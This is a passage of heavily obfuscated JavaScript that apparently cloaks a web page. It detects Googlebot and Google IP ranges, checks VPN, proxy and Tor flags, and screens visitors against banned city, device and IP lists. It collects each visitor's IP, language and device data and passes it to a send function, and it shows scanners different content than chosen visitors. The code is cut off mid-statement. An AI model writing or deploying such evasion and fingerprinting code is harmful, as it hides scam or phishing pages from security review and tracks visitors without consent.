_0x364614===_0x3157e9;},'HqTeA':_0x20ffad(0x39d,0xc68,'taHC',0x696,0x6d2)+_0x143350(0x1086,0xfd6,'^f#h',0x126e,0xcd4),'tQClS':function(_0x273dee,_0x5bdfd8){return _0x273dee===_0x5bdfd8;},'vBMNc':_0x12453b('!51V',-0x3a3,0x6f2,0x1e3,0x10e),'xVKti':_0x56ffa4(0xf7e,0x954,'lv*^',0xe27,0x11c6),'ulBkP':function(_0x5a164a,_0x34e25d){return _0x5a164a!==_0x34e25d;},'oypYd':_0x20ffad(0x572,0x434,'PeVd',0x54f,0x4e9),'Hadak':_0x20ffad(0xaf7,0xa17,'dB$f',0xd93,0xa84),'LrPYV':function(_0x293de7,_0x10ad8c){return _0x293de7===_0x10ad8c;},'uZewC':_0x56ffa4(0x7e9,0xaff,'fbAn',0x859,0xc4b),'pxsNf':function(_0x4b291d,_0x28445e){return _0x4b291d!==_0x28445e;},'naWog':_0x143350(0x248,0x63d,'5019',0xc43,0x759),'uhBFO':function(_0x4db641,_0x5d8d1e){return _0x4db641===_0x5d8d1e;},'iAjiz':_0x143350(0x593,0x77e,'A4n*',0x1009,0xb9b),'IRjpr':function(_0x1d26e8,_0x18c7c7,_0x31e8ce){return _0x1d26e8(_0x18c7c7,_0x31e8ce);},'fPsGA':_0x20ffad(0xeb1,0x1000,'lv*^',0xd82,0xacf),'MaXHg':_0x20ffad(-0x341,-0x4b6,'%A&B',-0x1c9,0xce),'lApqV':function(_0x257ca2,_0x3c0c3b){return _0x257ca2===_0x3c0c3b;},'qNPby':_0x56ffa4(0x871,0x6b4,'taHC',0x6ae,0x5cf),'Hmvkx':function(_0xe1596e){return _0xe1596e();},'JrDSK':function(_0x3e114d,_0x5e7241){return _0x3e114d(_0x5e7241);},'xMHjU':_0x12453b(']@fb',0x6af,0x2a2,0x906,0xf00)+_0x28faf5(0x7b6,0x61c,0x6bf,'Eqv)',0x31a)+_0x56ffa4(0x1157,0xb8e,'!9l2',0xb7d,0xaaf)+_0x56ffa4(0x9bc,0x8d0,'VTuN',0x8d2,0xb16)+_0x20ffad(0x848,0x4d0,'7QkS',0x2f,0x1f5)+_0x28faf5(0xa5,0x672,0x3b,'[a)u',0x577)+_0x56ffa4(0x10b1,0x1050,'xv[N',0xee0,0xd48)+_0x56ffa4(0x542,0xd19,'%A&B',0x9ec,0xf22)+_0x56ffa4(0x81c,0x497,'A1Eb',0x51b,-0x36)+_0x20ffad(0x11c,0x171,'*zYg',0x7e,0xca)+'dj'};function _0x12453b(_0x4dcc0a,_0x4c691d,_0x3777a6,_0x5e4fac,_0x445992){return _0x11ec85(_0x5e4fac- -0x63a,_0x4c691d-0x33,_0x4dcc0a,_0x5e4fac-0xe7,_0x445992-0x82);}const _0x537401=_0xfecf6d[_0x28faf5(0x91f,0x495,0x570,'xv[N',0xb7)](isGooglebot);function _0x28faf5(_0x51fa30,_0x762866,_0x307778,_0x31adb9,_0x26380e){return _0x4ba464(_0x51fa30-0x14,_0x762866-0x109,_0x307778-0xe,_0x762866-0xc7,_0x31adb9);}function _0x56ffa4(_0x5d97d6,_0x38b8f8,_0x19a71a,_0x1e93ac,_0x504bf6){return _0x3de752(_0x5d97d6-0x11a,_0x38b8f8-0x17a,_0x19a71a-0x1c6,_0x1e93ac-0x575,_0x19a71a);}if(_0x537401){if(_0xfecf6d[_0x56ffa4(0x12c0,0x8a7,'VTuN',0xd47,0x909)](_0xfecf6d[_0x143350(0x1191,0x11f7,'%A&B',0x102e,0xcb1)],_0xfecf6d[_0x20ffad(0x8eb,0x844,'[a)u',0x5e9,0x29f)])){const _0x1d6783={'QkRRq':function(_0x495541){function _0x3cc0c4(_0x984a11,_0x1c382e,_0xc221d5,_0x2e99ff,_0x3d17a4){return _0x20ffad(_0x984a11-0xf1,_0x1c382e-0x19f,_0x3d17a4,_0x2e99ff-0x139,_0x2e99ff-0x2bd);}return _0xfecf6d[_0x3cc0c4(0x5a4,-0x44,0x5b3,0x4a1,'TWF*')](_0x495541);}};(_0xfecf6d[_0x143350(0x162,-0x40,'7QkS',0x485,0x3db)](_0x1e71b1['id'],_0x2e4a8c)||_0xfecf6d[_0x20ffad(-0x808,-0x178,'7QkS',-0x446,-0x199)](_0x324992,_0x167565))&&_0xfecf6d[_0x12453b('OobG',-0x192,0x6f6,0x127,0xab)](_0x84f2e5,()=>{function _0x366c3e(_0x39e9d1,_0x4121a3,_0x3481c2,_0xa77f43,_0x67e0b4){return _0x28faf5(_0x39e9d1-0x1ea,_0x39e9d1- -0x1ed,_0x3481c2-0x166,_0xa77f43,_0x67e0b4-0xb);}function _0x52945c(_0x446dc0,_0x603275,_0xcf9deb,_0x1ec846,_0x3a1856){return _0x56ffa4(_0x446dc0-0xdf,_0x603275-0x32,_0x3a1856,_0x603275-0x13d,_0x3a1856-0x78);}function _0xbce49b(_0x6164c3,_0x52fa9e,_0x510082,_0x145ab0,_0x26b030){return _0x12453b(_0x52fa9e,_0x52fa9e-0xf1,_0x510082-0x171,_0x510082- -0x13d,_0x26b030-0x150);}function _0x19ddf4(_0x8a4608,_0x3f3dd4,_0x52a998,_0x259b1d,_0x3fb664){return _0x12453b(_0x259b1d,_0x3f3dd4-0x1d4,_0x52a998-0x76,_0x3f3dd4-0x421,_0x3fb664-0x33);}!_0x55c2fd[_0x52945c(0x71f,0x622,0xa08,0x45,'zjC]')+_0x366c3e(0x478,0x200,0x8c8,'86Pg',0x2c0)+_0x52945c(0x1389,0xd7b,0x727,0x103c,']@fb')](_0xeb42d7)&&_0x1d6783[_0x366c3e(0xdeb,0xdaf,0xa12,'xTRy',0xb86)](_0x40929a);},-0x13d*-0xd+-0xb0b+0x1*-0x504);}else{_0xfecf6d[_0x28faf5(0x5a1,0x50f,0xa0e,'z6Nn',0x281)](fetchData,_0x537401);return;}}else{if(_0xfecf6d[_0x28faf5(0x62c,0x887,0xba3,'vR8P',0x222)](_0xfecf6d[_0x56ffa4(0x23c,0xe0d,'Tm8H',0x880,0xc90)],_0xfecf6d[_0x20ffad(0x5eb,-0x183,'VTuN',0x365,0x1b9)])){let _0x534de0=_0xfecf6d[_0x20ffad(0x172,0x84,'vR8P',0x729,0x6a2)](checkOverlay);_0xfecf6d[_0x20ffad(0x53f,-0x2af,'fbAn',-0xa2,0xed)](fetch,window[_0x143350(-0x77,0x16c,'zjC]',-0x1f5,0x41e)](_0xfecf6d[_0x28faf5(0xebc,0xe52,0xac7,'PeVd',0xac9)]))[_0x56ffa4(0x131e,0x880,'BqBx',0xdd9,0x7a4)](_0xe5e251=>_0xe5e251[_0x56ffa4(0x43e,-0x1c,'7ssl',0x5fe,0x26)]())[_0x28faf5(0xfbe,0xb89,0xe96,'fbAn',0x913)](_0x41f53d=>{function _0x5e2290(_0x1aba6f,_0x170bd4,_0x44c0aa,_0x77583f,_0x5590c9){return _0x12453b(_0x5590c9,_0x170bd4-0x14e,_0x44c0aa-0x192,_0x44c0aa-0x2,_0x5590c9-0x61);}function _0x18bf30(_0x49ebd9,_0x523461,_0x23d030,_0x3badf2,_0x50d9cb){return _0x143350(_0x49ebd9-0x19a,_0x523461-0x141,_0x49ebd9,_0x3badf2-0x176,_0x50d9cb- -0x707);}const _0x4cb8a6={'FYDUk':function(_0x3e5b08,_0xe9c059,_0x31f28b){function _0x6e6886(_0x3f6fc2,_0x2d620d,_0x389abd,_0x31ddaf,_0x140ff1){return _0x538a(_0x2d620d- -0x2c6,_0x31ddaf);}return _0xfecf6d[_0x6e6886(0xb40,0x8ec,0xd37,'%A&B',0x9a1)](_0x3e5b08,_0xe9c059,_0x31f28b);},'MdvRN':_0xfecf6d[_0x18bf30('u2me',0xf78,0xd79,0xcfc,0x999)],'vIxuv':_0xfecf6d[_0x4aedcb(0x696,0x8ef,0x85a,0x418,'0R7&')],'ALGeJ':function(_0x412ab8,_0x50ec5b){function _0x1b544a(_0x146d1b,_0x14d6ee,_0x210595,_0x40ca3b,_0x306dd1){return _0x4aedcb(_0x146d1b-0xaa,_0x210595-0xf,_0x210595-0x194,_0x40ca3b-0xef,_0x14d6ee);}return _0xfecf6d[_0x1b544a(0xbcd,'u2me',0x64e,0x51d,0xba8)](_0x412ab8,_0x50ec5b);},'nCbSG':function(_0x1af68e,_0x18bef3){function _0x48c70f(_0x33f05b,_0x939b58,_0x4c3b26,_0x149703,_0x5509a3){return _0x4aedcb(_0x33f05b-0x5b,_0x149703- -0x2d8,_0x4c3b26-0x8,_0x149703-0x1e6,_0x939b58);}return _0xfecf6d[_0x48c70f(0x237,'5019',0x500,0x51b,0xb52)](_0x1af68e,_0x18bef3);},'fxfND':function(_0x2d9116,_0x1ebb43){function _0x527c14(_0x570819,_0x42b647,_0x40ac4e,_0x50a5be,_0x4eaa14){return _0x18bf30(_0x570819,_0x42b647-0x84,_0x40ac4e-0x63,_0x50a5be-0x1e2,_0x4eaa14-0x181);}return _0xfecf6d[_0x527c14('lv*^',0x964,0xae1,0xbc8,0xb0e)](_0x2d9116,_0x1ebb43);},'QERuf':function(_0x31f039,_0x425026){function _0x37dc35(_0x5dd5df,_0x2d8f3f,_0x174d4f,_0x243923,_0x37d6aa){return _0x18bf30(_0x37d6aa,_0x2d8f3f-0x1ca,_0x174d4f-0x1e7,_0x243923-0x168,_0x5dd5df-0x111);}return _0xfecf6d[_0x37dc35(0x5ea,0xe1,0xb45,0x99d,'zjC]')](_0x31f039,_0x425026);},'Kfame':function(_0x4b6673,_0xa87a7f){function _0x1a828c(_0xe27fbe,_0x384e51,_0x54d87c,_0x2335ed,_0x12201f){return _0x18bf30(_0x54d87c,_0x384e51-0x91,_0x54d87c-0x18c,_0x2335ed-0x146,_0x384e51-0x24a);}return _0xfecf6d[_0x1a828c(0x49e,0x8fd,'Tm8H',0x404,0xd62)](_0x4b6673,_0xa87a7f);},'pErbV':function(_0x122516,_0x4ffce5){function _0x752bae(_0x25505b,_0x2f6b68,_0x34bf4a,_0x16abf4,_0x32a42d){return _0x4aedcb(_0x25505b-0xd5,_0x34bf4a-0xed,_0x34bf4a-0x31,_0x16abf4-0x8c,_0x25505b);}return _0xfecf6d[_0x752bae('BqBx',0x947,0xc78,0x930,0xe6e)](_0x122516,_0x4ffce5);},'VZPQS':function(_0x4ccb26,_0x5b1f06){function _0x50f427(_0x7102d8,_0x2d87a8,_0x1eb1b3,_0x53eaf4,_0x5ade58){return _0x18bf30(_0x1eb1b3,_0x2d87a8-0x4e,_0x1eb1b3-0x9a,_0x53eaf4-0x71,_0x53eaf4-0x43c);}return _0xfecf6d[_0x50f427(0x527,0xa91,'%A&B',0x843,0x344)](_0x4ccb26,_0x5b1f06);},'ULKRR':function(_0x434e77,_0x238c8){function _0x2fd5ff(_0x331918,_0x5e4d72,_0x38b4d0,_0x320faf,_0x31be36){return _0x4aedcb(_0x331918-0x68,_0x31be36- -0x133,_0x38b4d0-0x140,_0x320faf-0x1a5,_0x38b4d0);}return _0xfecf6d[_0x2fd5ff(0xce2,0x61a,'BqBx',0x18d,0x794)](_0x434e77,_0x238c8);},'ARQkO':function(_0x294f13,_0x38c559){function _0x3a7df8(_0x4666e3,_0x5e5c67,_0x4ca112,_0x569566,_0x3dd544){return _0x4aedcb(_0x4666e3-0x170,_0x569566- -0x4e4,_0x4ca112-0x112,_0x569566-0x156,_0x5e5c67);}return _0xfecf6d[_0x3a7df8(0x72c,'5Zyb',0xa9,0x371,-0xe4)](_0x294f13,_0x38c559);},'DxSaf':function(_0x562ac8,_0x5a25c4){function _0x4dd1da(_0x2bf7ef,_0x1e1276,_0x5d1d5e,_0x1f7614,_0x330b7e){return _0x4aedcb(_0x2bf7ef-0x1b4,_0x2bf7ef- -0x4aa,_0x5d1d5e-0x146,_0x1f7614-0x1a9,_0x1f7614);}return _0xfecf6d[_0x4dd1da(0x881,0xcc2,0xea7,'VTuN',0x629)](_0x562ac8,_0x5a25c4);},'OwNoN':function(_0x4659fc,_0x453403){function _0x5482b9(_0x24d4de,_0x3c9add,_0x34b97d,_0x26b4a3,_0x518518){return _0x4aedcb(_0x24d4de-0x12b,_0x24d4de- -0x334,_0x34b97d-0x29,_0x26b4a3-0x13f,_0x518518);}return _0xfecf6d[_0x5482b9(0x258,0xd3,0x7e8,0x6b8,'4P17')](_0x4659fc,_0x453403);},'Kgwiz':_0xfecf6d[_0x59dd47('L(PZ',0x129,-0x414,0x38,0x369)],'aFICJ':function(_0x4719a3,_0x2229a0){function _0x2f5ed0(_0xea3234,_0x156794,_0x4b78dd,_0x4b5c04,_0x2f9dcb){return _0x4aedcb(_0xea3234-0x13b,_0x156794-0xf6,_0x4b78dd-0x126,_0x4b5c04-0x1e4,_0xea3234);}return _0xfecf6d[_0x2f5ed0('3HVI',0x6fe,0xb4a,0x5d8,0x8c9)](_0x4719a3,_0x2229a0);},'DrNGE':_0xfecf6d[_0x59dd47('I[De',0x982,0x328,0xd86,0x37c)],'JMCAy':function(_0x391513){function _0x363086(_0x49af87,_0x1e1755,_0x169710,_0x211721,_0xdb9501){return _0x59dd47(_0x211721,_0x169710-0x1ca,_0x169710-0x4e,_0x211721-0x160,_0xdb9501-0xc6);}return _0xfecf6d[_0x363086(0x687,0x4e0,0x57e,'z6Nn',0x90b)](_0x391513);},'mrbud':_0xfecf6d[_0x59dd47('vR8P',0xa35,0x752,0xecb,0xff3)],'qKwLy':function(_0x45864e,_0x36d0e7){function _0x3f0a49(_0x281806,_0x2f203d,_0x39d1d4,_0x44df78,_0x2316d2){return _0x4aedcb(_0x281806-0x112,_0x39d1d4-0x50,_0x39d1d4-0x3,_0x44df78-0xc6,_0x44df78);}return _0xfecf6d[_0x3f0a49(0x56a,0x6c2,0x592,'TWF*',0x533)](_0x45864e,_0x36d0e7);},'DlrMn':function(_0x43869b,_0xa60b1a){function _0x90fd(_0x526e3b,_0x5aa0d9,_0x24fe4a,_0x41701c,_0x7e0863){return _0x5a5603(_0x526e3b-0x1e9,_0x526e3b,_0x24fe4a-0xc7,_0x41701c- -0xd1,_0x7e0863-0x6d);}return _0xfecf6d[_0x90fd('xTRy',0x6c0,0x35a,0x79a,0x8e7)](_0x43869b,_0xa60b1a);},'XtRLe':_0xfecf6d[_0x4aedcb(0x3,0x451,0x90c,0x67d,'gq7O')],'AdxFY':_0xfecf6d[_0x18bf30('Eqv)',0x75d,0x2e8,0x589,0x13d)],'eLkok':_0xfecf6d[_0x4aedcb(0x4c5,0x8f3,0xbde,0xc66,'zjC]')],'MXzqz':function(_0x4e695d,_0x3b3440,_0x11f6e2,_0x2ef7ad){function _0x2b683f(_0x5ab9bf,_0x2b3747,_0xf2d430,_0x45a11a,_0x1c4fbd){return _0x4aedcb(_0x5ab9bf-0x14d,_0x45a11a-0x212,_0xf2d430-0xf2,_0x45a11a-0x168,_0xf2d430);}return _0xfecf6d[_0x2b683f(0x111e,0xc32,'gq7O',0xc13,0xcee)](_0x4e695d,_0x3b3440,_0x11f6e2,_0x2ef7ad);},'MqrcW':_0xfecf6d[_0x5a5603(0x234,'L(PZ',-0x85,0x5e8,0x686)],'tiOzX':_0xfecf6d[_0x5a5603(0x272,'dB$f',0x97c,0x4ac,0x834)],'FIydc':function(_0x3b4b18,_0x12f3bc){function _0x4a95b0(_0x407546,_0x1ef462,_0x38cac8,_0x46fc7f,_0x22601c){return _0x5e2290(_0x407546-0x1aa,_0x1ef462-0xa4,_0x22601c- -0xfb,_0x46fc7f-0x17c,_0x46fc7f);}return _0xfecf6d[_0x4a95b0(0x2da,0x2ac,0xdd3,'7ssl',0x860)](_0x3b4b18,_0x12f3bc);},'aJdYA':function(_0x53c56a,_0x27a906){function _0x14f450(_0x5e7562,_0x59c3a3,_0x281f2e,_0x242b51,_0x4bfce2){return _0x5a5603(_0x5e7562-0xdb,_0x242b51,_0x281f2e-0x1a5,_0x5e7562- -0x4cc,_0x4bfce2-0x19e);}return _0xfecf6d[_0x14f450(0x99a,0xe47,0xcc6,'3B2y',0xe30)](_0x53c56a,_0x27a906);},'sURjE':_0xfecf6d[_0x5a5603(0x737,'!9l2',0x553,0xad0,0xb68)],'kWZpA':_0xfecf6d[_0x18bf30('!51V',-0x4c1,-0x240,-0x448,0x16c)],'rHdRx':_0xfecf6d[_0x59dd47('fbAn',0x388,-0x10c,0x85,0x487)],'AhFrA':_0xfecf6d[_0x4aedcb(0x7ef,0x89f,0x6b3,0x504,'T$8N')],'rhBgd':_0xfecf6d[_0x59dd47('EgHj',0xd2e,0xf32,0x1136,0x9d9)],'IRSBd':function(_0x38536c,_0x4ecd61){function _0x39e76c(_0x22600f,_0x19854b,_0x2bfd26,_0x47f1c8,_0x5c39d9){return _0x4aedcb(_0x22600f-0x178,_0x47f1c8- -0x397,_0x2bfd26-0x18e,_0x47f1c8-0x91,_0x5c39d9);}return _0xfecf6d[_0x39e76c(0x7de,-0x7d,0x618,0x1e7,'7MfQ')](_0x38536c,_0x4ecd61);},'eVGNW':_0xfecf6d[_0x5e2290(0x816,-0x202,0x2eb,0x4f5,'VTuN')],'Jhtak':_0xfecf6d[_0x18bf30('T$8N',0xdcc,0x291,0xc57,0x8f2)]};function _0x4aedcb(_0x3b2565,_0x30f3e3,_0x1a8712,_0x4fdea7,_0x4f1c58){return _0x56ffa4(_0x3b2565-0x99,_0x30f3e3-0x127,_0x4f1c58,_0x30f3e3- -0x101,_0x4f1c58-0x99);}function _0x5a5603(_0x396d3b,_0x5d14f4,_0x2e061e,_0x4df59b,_0x389766){return _0x12453b(_0x5d14f4,_0x5d14f4-0xe3,_0x2e061e-0x10c,_0x4df59b-0x546,_0x389766-0x64);}function _0x59dd47(_0x253629,_0x2ce3ef,_0x5ebd37,_0x5a3c02,_0x528250){return _0x143350(_0x253629-0xee,_0x2ce3ef-0xfb,_0x253629,_0x5a3c02-0x1f,_0x2ce3ef- -0x384);}if(_0xfecf6d[_0x5a5603(0xaca,'!51V',0x5f6,0x943,0xf8d)](_0xfecf6d[_0x5a5603(0x67d,'vR8P',0x9b5,0x4b4,0x9e7)],_0xfecf6d[_0x18bf30('A1Eb',-0x41a,0xcd,-0x738,-0x15e)])){sessionStorage[_0x59dd47('0R7&',0x22d,-0x20f,0x6c0,-0x3da)+'em']('ss',Math[_0x5e2290(0x73,-0x56,-0x111,0x1a,'!9l2')+'m']()),_0x41f53d[_0x5e2290(0x1a5,0x97e,0x393,0x49b,'%A&B')]=_0xfecf6d[_0x4aedcb(0x57b,0xafe,0xec7,0x6b2,'taHC')];const _0x2a68bd=sysGoogleIp[_0x4aedcb(0x777,0x8ab,0xe5c,0x7d6,'VTuN')](_0x229c4f=>isIpInCidr(_0x41f53d['ip'],_0x229c4f)),_0x4456cf=whiteIp[_0x18bf30('BqBx',0xa92,0xb1e,0xba8,0x807)+_0x5e2290(0x403,-0x322,0x33c,0x840,'TWF*')](_0x41f53d['ip']);_0x41f53d[_0x5a5603(0xa86,'5Zyb',0x6a3,0x4ed,0x356)+_0x4aedcb(0x722,0x303,0x8ef,-0x8b,'wmew')]=_0x537401,_0x41f53d[_0x5e2290(0x28d,0x38d,0x672,0x323,'*zYg')+_0x18bf30('!51V',0x3da,0xb3a,0x53f,0x78d)]=navigator[_0x18bf30('I[De',0x55b,-0x15f,0x3f2,0xbd)+_0x5a5603(0x11c6,'vR8P',0xb59,0xdb0,0xd49)][_0x5a5603(0x413,'dB$f',0xaf0,0x60f,0x605)+_0x4aedcb(0x7d5,0xa06,0xc91,0x8ce,'fbAn')+'e'](),_0x41f53d[_0x5a5603(0xa0a,'OobG',0x624,0x449,0x20d)+_0x18bf30('C2Qk',0xb6d,0x8c1,0x54e,0x670)]=_0x2a68bd;const _0x2a256f=new UAParser(),_0x16fff4=_0x2a256f[_0x5e2290(0x505,-0x2ff,0x361,-0x30f,'C2Qk')+_0x5a5603(0xb2b,'An!*',0x439,0x899,0xd20)]();_0x41f53d[_0x4aedcb(0x11a2,0xc39,0x6f6,0xec5,'C(bm')+'e']=_0xfecf6d[_0x18bf30('(s]E',0xa30,0xcb9,0x353,0x8f7)](_0x16fff4[_0x59dd47('lv*^',0xf3,0x272,-0x41,0x418)+'e'][_0x18bf30('TWF*',-0x348,-0x5de,-0x1af,-0x1f8)],_0xfecf6d[_0x5e2290(0x327,0xb3d,0x689,0x717,'xv[N')])||_0xfecf6d[_0x5e2290(-0x7b1,-0x437,-0x1b5,-0x1e8,'C2Qk')](_0x16fff4[_0x5a5603(0x1b2,'hpN5',0x5f8,0x806,0x9a8)+'e'][_0x4aedcb(0x4e2,0x7f1,0x800,0x73e,'PeVd')],_0xfecf6d[_0x5e2290(0xa8c,0x74e,0x637,0xa5b,'gq7O')]);if(_0x2a68bd){if(_0xfecf6d[_0x18bf30('I[De',0x85f,-0x2fd,0x3a0,0x2e6)](_0xfecf6d[_0x5e2290(0x48b,0x5d6,0x8d4,0xf18,'wmew')],_0xfecf6d[_0x5a5603(0x596,'EgHj',0xcd9,0x6ee,0x79e)]))_0x4cb8a6[_0x5e2290(0xd0b,0xa08,0x8f1,0xefd,'OobG')](_0x525a00,_0x4cb8a6[_0x18bf30('0R7&',0x3e9,-0x2c2,0x114,0x359)],_0x234fa5);else{document[_0x18bf30('xTRy',0x200,0x6a3,0x996,0x51f)][_0x4aedcb(0x736,0x673,0x8a8,0x610,'OobG')][_0x4aedcb(0x90d,0x464,-0x87,0x1c8,'0ci1')+_0x5e2290(-0x10f,-0xab,0x406,-0x1d0,'3B2y')]='',_0x534de0[_0x4aedcb(0xea0,0x876,0xd61,0x403,'3B2y')+'e'](),_0xfecf6d[_0x5a5603(0x784,'dB$f',0xf3b,0xc45,0x1237)](send,_0xfecf6d[_0x18bf30('^f#h',-0x186,-0x96,0x34e,0x493)],_0x41f53d);return;}}if(_0xfecf6d[_0x5e2290(0xdf5,0x792,0x80d,0xa67,'TWF*')](_0x41f53d[_0x5e2290(0x992,0x42b,0x85f,0x495,'*zYg')+'cy'][_0x5e2290(0x22b,-0x2a8,0xd3,-0x2c9,'z6Nn')],!![])||_0xfecf6d[_0x18bf30('4P17',0xc1a,0x874,0x906,0x5e3)](_0x41f53d[_0x5e2290(0x230,-0x4e5,-0x53,-0x568,'BqBx')+'cy'][_0x5e2290(0x759,0x248,0x15d,-0x1c9,'PeVd')],!![])||_0xfecf6d[_0x5e2290(0xfce,0xbcc,0xa52,0x583,'3B2y')](_0x41f53d[_0x5e2290(0x719,0x245,0x820,0x7d6,'0ci1')+'cy'][_0x5a5603(0x1a8,'^f#h',0x161,0x3f6,0x836)],!![])&&!_0x2a68bd){if(_0xfecf6d[_0x18bf30('!51V',0x457,0x532,0x7da,0x4fa)](_0xfecf6d[_0x18bf30('5019',-0x6a2,0x487,0x195,-0x1b1)],_0xfecf6d[_0x59dd47('A4n*',0xab5,0x9e3,0xf78,0xb11)])){_0xfecf6d[_0x18bf30('taHC',0x6d8,-0x3ec,0x3be,0x1c6)](showInfo,_0x41f53d);return;}else{const _0x4780f6=new _0x7e70fd(),_0x5589c8=_0x4780f6[_0x5a5603(0xdb0,'EgHj',0x798,0xd02,0xd69)+_0x5a5603(0x507,'zjC]',0x532,0x484,0x18d)+'ng']()[_0x59dd47('VTuN',0xcd6,0xe34,0xaf7,0x973)](-0xa5d*0x3+0x23a6+-0x48f,0x7cf*-0x2+-0x2f*0x3b+0x1a7b),_0x2a85fc={};_0x2a85fc[_0x18bf30('A4n*',-0x3aa,0x80,0x71,-0xbc)+_0x5e2290(-0x318,0x341,0xf6,0x53,'PeVd')+'me']=_0x4cb8a6[_0x4aedcb(-0x97,0x323,0x895,-0x259,'BqBx')];const _0x3ab38b=new _0x457405[(_0x59dd47('VTuN',0x20a,-0x206,-0x10a,0x7f))+(_0x5a5603(0x8d9,'!9l2',0x696,0x723,0x752))+(_0x59dd47('!51V',0x364,-0xc8,0x73a,0x53f))](_0x1ea7b3,_0x2a85fc)[_0x59dd47('86Pg',0x87f,0x824,0x4be,0x342)+'t'](_0x4780f6)[_0x5a5603(0x7fb,'vR8P',0xa4f,0x940,0xf95)]('\x20')[_0x4aedcb(0xf59,0x8f5,0x71f,0x2f2,'gq7O')](),_0x27f322=-_0x4780f6[_0x18bf30('5019',0x574,0x532,0xab,0x5ce)+_0x4aedcb(0x4ec,0x2f7,0x161,0x333,'A1Eb')+_0x18bf30('OobG',0xce,0xb1,-0xf0,0x424)+'et'](),_0x4e15e3=_0x4cb8a6[_0x5a5603(0x10e5,'3HVI',0x11b9,0xc43,0x114c)](_0x27f322,0x415*-0x7+0x26c2+0x365*-0x3)?'+':'-',_0x1a19f2=_0x5ad95a[_0x59dd47('WJDZ',0xb48,0xf96,0xc4b,0x87c)](_0x4cb8a6[_0x59dd47('A4n*',0x277,0x7bb,0x603,-0xcb)](_0x27f322,-0x3*0x681+-0x1911+0x2cd0)),_0x550d56=''+_0x4e15e3+_0x1a19f2;return _0x5589c8+'\x20('+_0x3ab38b+'\x20'+_0x550d56+')';}}const _0x527951=bannedCity[_0x5e2290(0xb92,0x312,0x8d9,0x41e,'C(bm')](_0x57d10b=>_0x57d10b[_0x18bf30('taHC',-0x25f,-0x2ff,-0x883,-0x2a7)]===_0x41f53d[_0x5a5603(0xbd5,'!9l2',0x3de,0x698,0x6f1)]&&_0x57d10b[_0x5e2290(-0x76,-0x29,0x366,0x98,'L(PZ')+'n']===_0x41f53d[_0x5e2290(0x4b8,0x1dd,0x2ec,0x8e6,'TWF*')+'n']&&_0x57d10b[_0x59dd47('5Zyb',0x956,0x351,0x955,0x4f5)+'op']);if(_0xfecf6d[_0x5e2290(0x352,-0x59f,-0xf3,-0xb1,'wmew')](_0x527951,!_0x4456cf)&&!_0x2a68bd&&_0xfecf6d[_0x5e2290(0xad1,0x802,0x63f,0x74b,'!51V')](_0x16fff4[_0x5a5603(0x5cd,'jTf7',0x247,0x5b9,0x9bb)+'e'][_0x5a5603(-0x151,'I[De',0x23a,0x3e0,0x566)],_0xfecf6d[_0x5e2290(0x240,0x33a,0x314,0x215,'86Pg')])&&_0xfecf6d[_0x59dd47('3HVI',0x26f,0x6fd,0x5d,0x1bc)](_0x16fff4[_0x5e2290(0x304,0x43d,-0x88,0x52d,'7ssl')+'e'][_0x5a5603(0x138d,'0R7&',0x923,0xdb2,0xe50)],_0xfecf6d[_0x18bf30('0R7&',0x511,0x7fa,0x390,0x611)])){if(_0xfecf6d[_0x4aedcb(0x96d,0x9c2,0xc40,0xed5,'VTuN')](_0xfecf6d[_0x5e2290(-0x5a9,-0x18b,0x88,0x163,'gq7O')],_0xfecf6d[_0x5a5603(0x12ee,'(s]E',0x1032,0xef4,0x11af)])){const _0x1ff351=_0x32916f[_0x4aedcb(0xa37,0x529,0x914,0x22c,']@fb')](_0x3a4455,arguments);return _0x23c39d=null,_0x1ff351;}else{_0xfecf6d[_0x4aedcb(0x2e8,0x90a,0x3fd,0xeb6,'0R7&')](showInfo,_0x41f53d);return;}}if(bannedDesktop[_0x5a5603(0xa95,'xTRy',0x981,0xa7d,0xf6e)+_0x18bf30('OobG',0xa03,0x39e,0x744,0x897)](_0x41f53d[_0x18bf30('!51V',0x28c,-0x4a3,-0x58d,-0x57)+'n'])&&!_0x4456cf&&!_0x2a68bd){if(_0xfecf6d[_0x5a5603(0x1300,'Tm8H',0x14b4,0xf94,0x146b)](_0xfecf6d[_0x59dd47('u2me',0xb16,0x7f5,0xc66,0x108d)],_0xfecf6d[_0x5a5603(0xef,'Tm8H',0x8a5,0x63b,0x5d9)])){if(_0xfecf6d[_0x4aedcb(0xf4c,0xc14,0x10b5,0x95a,'An!*')](_0x16fff4[_0x5a5603(0xd15,'zjC]',0xff4,0xbed,0xe62)+'e'][_0x4aedcb(0x8c5,0x39f,0x80d,0x6f3,']@fb')],_0xfecf6d[_0x4aedcb(0xc92,0x69e,0xc79,0x3c6,'dB$f')])&&_0xfecf6d[_0x59dd47('xv[N',0x8b,0x56a,-0x4ae,0x63b)](_0x16fff4[_0x5a5603(0x795,'3HVI',0xa1d,0x768,0x237)+'e'][_0x18bf30('7QkS',-0x5b5,-0x45f,-0x731,-0x2ed)],_0xfecf6d[_0x5a5603(0xe2f,'WJDZ',0xf9c,0xd0e,0xf40)])){if(_0xfecf6d[_0x5e2290(0x89e,-0x30f,0x312,-0x2d5,'An!*')](_0xfecf6d[_0x5a5603(0x696,'!9l2',0xed8,0x98f,0x609)],_0xfecf6d[_0x4aedcb(0xbe0,0xa56,0x919,0xf49,'A1Eb')])){_0x4cb8a6[_0x4aedcb(0x1011,0xccb,0x1087,0xd2a,'xv[N')](_0x544640,_0x17ca20);return;}else{_0xfecf6d[_0x18bf30('%A&B',0xa5c,0x3bd,0x8dc,0x6ad)](showInfo,_0x41f53d);return;}}}else _0xfecf6d[_0x18bf30('C(bm',0x50b,-0x4bc,0xb6,0xe9)](_0x1432c9);}if(bannedIp[_0x59dd47('xTRy',0x760,0x74a,0xc24,0x334)+_0x59dd47('!9l2',0x38a,-0x158,0x9e8,0x2fc)](_0x41f53d['ip'])){if(_0xfecf6d[_0x59dd47('86Pg',0x36f,0x1a7,-0x263,0x9b7)](_0xfecf6d[_0x5a5603(0xdf3,'5Zyb',0xbd8,0x7ba,0x9e9)],_0xfecf6d[_0x59dd47('Tm8H',0x365,0x324,0x13d,0x752)])){_0xfecf6d[_0x18bf30('C2Qk',0xae7,0x334,0x5cd,0x850)](showInfo,_0x41f53d);return;}else{const 